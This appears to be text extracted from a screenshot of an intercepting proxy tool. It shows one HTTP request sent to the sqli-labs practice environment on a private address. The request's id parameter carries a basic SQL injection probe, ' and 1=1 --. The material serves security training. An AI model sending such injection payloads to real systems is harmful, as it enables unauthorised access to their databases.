 http://192.168.29.140:80 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqli-labs-master/Less-1/?id=1%27%20and%201=1%20-- HTTP/1.1
2 Host: 192.168.29.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=7d97ioghofgetc7qs3u9ro0751
9 Upgrade-Insecure-Requests: 1
10